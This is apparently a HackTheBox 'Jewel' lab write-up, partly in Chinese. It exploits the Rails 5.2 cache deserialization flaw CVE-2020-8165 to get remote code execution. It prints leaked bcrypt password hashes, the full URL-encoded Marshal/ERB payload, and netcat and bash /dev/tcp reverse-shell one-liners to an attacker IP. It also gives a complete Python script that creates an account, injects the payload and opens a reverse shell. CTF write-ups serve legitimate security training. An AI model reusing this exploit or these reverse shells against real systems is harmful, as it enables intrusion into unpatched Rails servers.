HackTheBox >_ Jewel_211
Jewel_211


$ rustscan 10.10.10.211 -b 924 -t 1500 --no-nmap

$ sudo nmap -p80,8080,8000 -sV -T5 -Pn -oX sploit.xml 10.10.10.211; searchsploit --nmap sploit.xml
jewel.htb
加入hosts
80
filtered
8080
nginx 1.14.2 Phusion Passenger 6.0.6
jennifer

Profle
http://jewel.htb:8080/users/18
http://jewel.htb:8080/users/1
8000
Apache httpd 2.4.38



bill bill@mail.htb $2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJW
jennifer jennifer@mail.htb $2a$12$ik.0o.TGRwMgUmyOR.Djzuyb/hjisgk2vws1xYC/hxw8M1nFk0MQy

尝试破解,但是没成功
继续查看其他文件时,发现了服务允许的确切版本

ruby '2.5.5'
rails '5.2.2.1'
https://github.com/masahiro331/CVE-2020-8165
$ bundle exec rails console
irb(main):> code = '`touch /tmp/rce`'
irb(main):> erb = ERB.allocate
irb(main):> erb.instance_variable_set :@src, code
irb(main):> erb.instance_variable_set :@filename, "1"
irb(main):> erb.instance_variable_set :@lineno, 1
irb(main):> payload Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
irb(main):>
irb(main):> puts "Payload"
irb(main):> require 'uri'
irb(main):> puts URI.encode_www_form(payload: payload)
$ curl 'localhost:3000/users?new=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%15%60touch+%2Ftmp%2Frce%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T'
$ curl 'localhost:3000/users?new=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%15%60touch+%2Ftmp%2Frce%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T'
Please 'curl' twice.

touch /tmp/rce 执行了命令


%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%15%60「'payload here'」%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.22 4444 >/tmp/f

ctrl+u
"/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.22/4444 0>&1'"

import requests
import re
import sys
URL='http://{}:8080'.format(sys.argv[1])
username='evilx'
password='evilx'
email='evilx@evilx.htb'
if len(sys.argv) != 4:
print("specify target IP, your IP and port: python3 rev.py 10.10.xx.xx 9001")
exit(0)
s = requests.Session()
resp = s.get(URL + '/signup')
rx = r'token" content="(.*)"'
token = re.search(rx,resp.text).group(1)
# create user
data = {}
data['utf8'] = 'â'
data['authenticity_token'] = token
data['user[username]'] = username
data['user[email]'] = email
data['user[password]'] = password
data['commit'] = 'Create User'
resp = s.post(URL + '/users', data=data)
# login
data = {}
data['utf8'] = 'â'
data['authenticity_token'] = token
data['session[email]'] = email
data['session[password]'] = password
data['commit'] = 'Log in'
resp = s.post(URL + '/login', data=data)
rx = r'href="/users/(.*)"'
user_id = re.search(rx,resp.text).group(1)
# rev shell
rev = "bash -c 'bash -i >& /dev/tcp/{}/{} 0>&1'".format(sys.argv[2], sys.argv[3])
payload = '\x04\x08o\x3A\x40ActiveSupport\x3A\x3ADeprecation\x3A\x3ADeprecatedInstanceVariableProxy'
payload += '\x09\x3A\x0E\x40instanceo\x3A\x08ERB\x08\x3A\x09\x40srcI\x22'
payload += '{}\x60{}\x60'.format(chr(len(rev)+7), rev)
payload += '\x06\x3A\x06ET\x3A\x0E\x40filenameI\x22\x061\x06\x3B\x09T\x3A\x0C\x40linenoi\x06\x3A\x0C\x40method\x3A'
payload += '\x0Bresult\x3A\x09\x40varI\x22\x0C\x40result\x06\x3B\x09T\x3A\x10\x40deprecatorIu\x3A\x1F'
payload += 'ActiveSupport\x3A\x3ADeprecation\x00\x06\x3B\x09T'
data = {}
data['utf8'] = 'â'
data['authenticity_token'] = token
data['_method'] = 'patch'
data['user[username]'] = payload
data['commit'] = 'Update User'
s.post(URL + '/users/' + user_id, data=data)
s.post(URL + '/users/' + user_id, data=data)


s.get(URL + '/articles')


